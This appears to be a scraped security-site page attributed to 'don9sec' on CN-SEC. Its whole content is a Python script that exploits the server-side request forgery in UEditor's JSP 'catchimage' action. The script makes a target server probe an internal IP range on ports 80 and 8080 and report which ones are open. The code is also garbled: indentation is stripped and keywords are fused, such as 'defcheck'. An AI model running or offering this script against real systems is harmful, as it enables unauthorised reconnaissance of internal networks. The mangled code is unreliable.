 import sys
import json
import requests
from IPy import IP
defcheck(url,ip,port):
url = '%s/jsp/controller.jsp?action=catchimage&source[]=http://%s:%s/0f3927bc-5f26-11e8-9c2d-fa7ae01bbebc.png' %(url,ip,port)
res = requests.get(url)
result = res.text
result = result.replace("list","\"list\"")
res_json = json.loads(result)
state = res_json['list'][0]['state']
if state == '远程连接出错'or state == 'SUCCESS':
print(ip,port,'Open')
defmain(url,ip):
ips = IP(ip)
ports = [80,8080]
for i in ips:
for port in ports:
check(url,i,port)
if__name__ == '__main__':
url = sys.argv[1]
ip = sys.argv[2]
main(url,ip)
don9sec
CN-SEC 中文网